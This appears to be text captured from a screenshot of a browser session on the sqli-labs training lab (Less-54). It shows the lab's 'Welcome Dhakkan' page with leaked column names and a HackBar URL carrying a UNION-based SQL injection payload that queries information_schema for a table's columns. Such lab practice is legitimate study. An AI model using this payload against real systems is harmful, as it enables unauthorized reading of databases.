 Welcome Dhakkan
You have made : 4 of 10 attempts
Your Login name:id,sessid,secret_H0SE,tryy
Your Password:3
SQL DUMB SERIES - 54
CHALLENGE - 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://192.168.2.102/sqli-labs/Less-54/?id=0' union select 1,(select group_concat(column_name) from information_schema.columns where
table_name='BJSP5J4V6U'),3 -- #